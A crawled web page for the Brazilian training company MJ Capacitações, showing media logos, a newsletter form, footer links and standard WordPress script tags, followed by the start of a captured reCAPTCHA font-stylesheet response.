            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_jangadeiro.png" alt="TV Jangadeiro">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_uniao.png" alt="Rede União">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_diario.png" alt="TV Diário">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_povo.png" alt="O Povo">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_nordeste.png" alt="Diário do Nordeste">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_estado.png" alt="O Estado">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_tribuna.png" alt="Tribuna do Ceará">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_cbn.png" alt="O Povo CBN">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_bandnews_fm.png" alt="Tribuna Band News FM">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_fm93.png" alt="FM 93">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_cidade99.png" alt="Cidade 99.1">
            </div>
        </div>
    </div>
</section><section class="section_newsletter gradient-mentor">
    <div class="container content">
        <header class="section_newsletter_header">
            <h1><i class="fas fa-paper-plane"></i> Cadastre-se e receba <b>nosso conteúdo exclusivo</b> em seu e-mail
            </h1>
            <p>Receba as novidades sobre os <b>nossos cursos, eventos e muito mais</b>!</p>
        </header>

        
<div class="wpcf7 no-js" id="wpcf7-f1062-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="1062">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/#wpcf7-f1062-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1062" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1062-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Seu Melhor E-mail:" value="" type="email" name="email" /></span>
<button type="submit" class="wpcf7-form-control wpcf7-submit">Quero Receber</button><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="87"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</section></main>
<!--CONTENT-->

<!--FOOTER-->
<footer class="main_footer">
    <div class="container">
        <div class="main_footer_links">
            <article class="main_footer_links_item">
                <h2>Conheça a MJ</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/institucional/">Institucional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/qualidade-educacional/">Qualidade Educacional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/galerias/">Galerias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sustentabilidade-e-responsabilidade-social/">Sustentabilidade e Responsabilidade Social</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/depoimentos/">Depoimentos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/regulamento/">Regulamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-descontos/">Política de Descontos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-privacidade/">Política de Privacidade</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ouvidoria/">Ouvidoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sala-de-imprensa/">Sala de Imprensa</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/patrocinios-e-parcerias/">Patrocínios e Parcerias</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">Empregos em Fortaleza</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Nossos Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/cursos/">Cursos de Aperfeiçoamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">Treinamentos In Company</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/palestras/">Palestras</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/consultoria/">Consultoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ead/">Cursos EAD</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/idiomas/">Idiomas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/profissoes/">MJ Profissões</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza/">Aluguel de Notebooks</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/aluguel-de-salas/">Aluguel de Salas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sugira-um-curso/">Sugira um Curso</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Outros Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/criacao-de-sites-em-fortaleza-ceara/">Criação de Sites</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/grafica-em-fortaleza-ceara/">Material Gráfico</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Saiba Mais</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">TV MJ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/mj-nas-midias/">MJ nas Mídias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/visitas-tecnicas/">Visitas Técnicas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/trabalhe-conosco/">Trabalhe Conosco</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-para-professores/">Vagas para Professores</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/faq/">Dúvidas? FAQ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/blog/">Blog MJ Capacitações</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/como-chegar/">Como Chegar?</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/black-friday/">Black Friday</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sociais/">Redes Sociais</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/contato/">Contato</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/programa-de-estagio/">Programa de Estágio</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Centro de Negócios</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://grupomj.adm.br">Grupo MJ</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br">MJ Capacitações</a>
                                                    <a target="_blank" title="MJ Digital &#8211; Inteligência Criativa"
                               href="https://mjdigital.net.br">MJ Digital</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza">MJ TI</a>
                                                            </div>
            </article>
        </div>

        <div class="main_footer_info">
            <div class="main_footer_stamps">
                <div class="flexbox">
                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-protected.png"
                             alt="Site 100% protegido">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-antivirus.png"
                             alt="Site com antivírus Imunify">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-qualid.png"
                             alt="Certificado de reconhecimento de cursos">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-shop.png"
                             alt="Compra 100% segura">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-tradition.png"
                             alt="Qualidade e Tradição">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-google.png"
                             alt="Certificado de proteção do Google">
                    </div>
                </div>
            </div>

            <div class="main_footer_about">
                <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional" href="https://www.mjcapacitacoes.com.br" class="main_footer_about_logo">
                    <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                         title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                         alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
                </a>

                <p>
                    <i class="fas fa-phone-alt"></i> (85) 3111-2065 |
                    <i class="fab fa-whatsapp"></i> (85) 98129-6846                </p>
                <p><i class="far fa-clock"></i> Segunda à sexta: 07h às 22h | Aos Sábados: 07h às 17h da tarde | CNPJ: 15.561.835/0001-98</p>
                <p><i class="far fa-envelope"></i> atendimento@grupomj.adm.br</p>
            </div>

            <article class="main_footer_socials">
                <h2>Nossas Redes Sociais:</h2>

                <div class="main_footer_socials_list">
                    <a target="_blank" title="MJ Capacitações | Facebook"
                       href="https://www.facebook.com/MJCapacitacoes">
                        <i class="fab fa-facebook-f"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Instagram"
                       href="https://www.instagram.com/mjcapacitacoes">
                        <i class="fab fa-instagram"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | WhatsApp"
                       href="https://api.whatsapp.com/send?phone=5585981296846">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Youtube"
                       href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                        <i class="fab fa-youtube"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | LinkedIn"
                       href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                        <i class="fab fa-linkedin-in"></i>
                    </a>
                </div>
            </article>

            <div class="main_footer_copyright">
                <i class="far fa-copyright"></i> 2026 MJ Capacitações. Todos os direitos reservados.
            </div>
        </div>

        <a target="_blank" title="MJ Capacitações | Atendimento via Whatsapp"
           href="https://api.whatsapp.com/send?phone=5585981296846"
           class="main_footer_call_whatsapp">
            <i class="fab fa-whatsapp"></i>
        </a>
    </div>
</footer>
<!--FOOTER-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mjcapacitacoes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script src="[data-uri]" defer></script><!-- Instagram Feed JS -->
<script type="text/javascript" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/scripts.js?ver=1.0" id="scripts-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&amp;ver=3.0" id="google-recaptcha-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js" defer data-deferred="1"></script>
<script defer type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977753" id="akismet-frontend-js"></script>
</body>
</html>

<div style="position:absolute;left:-500000px;">
    
    
    
    
    
    
    
</div>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 19:43:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&co=aHR0cHM6Ly93d3cubWpjYXBhY2l0YWNvZXMuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ngxom5munp4q
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 